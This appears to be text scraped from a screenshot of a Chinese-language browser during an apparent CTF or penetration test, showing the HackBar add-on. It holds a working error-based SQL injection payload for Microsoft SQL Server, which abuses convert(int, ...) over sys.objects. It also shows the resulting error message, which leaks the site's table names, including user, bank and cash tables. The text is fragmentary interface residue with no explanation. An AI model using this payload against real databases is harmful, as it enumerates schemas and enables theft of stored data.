 ctf 目标 临时0 常用网址 移动设备上的书签
Conversion failed when converting the nvarchar value '[T_GROUP][T_SMS][T_USER][T_MTP][T_BANK][T_CASH][T_MTR][T_MTQ][T_SS][T_POSI][T_IP][T_UI][T_MTA][T_LOG][T_GMBN][T_RP]
[T_XRXD][T_RS][T_HC][T_MTB][T_HITS][T_RR][T_FLOW][T_SC][T_MTC][T_ORDER][T_DEAL][T_HD][T_TSM][T_TG][T_TSW][T_UP][T_EX][T_GAME][T_SECT][T_MARKET][T_GMEV][T_GOODS]
[T_NEWS][T_TOPIC][T_ATTN][T_POST][T_ORG][T_QUOTE][T_RANK]' to data type int.
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
D=0 0")
and 1=convert(int,stuff((select quotename(name) from p.sys.objects where type='U' for xml path('')),1,0,''))--+&_
Split URL
F12sec
http://www.0dayhack.net/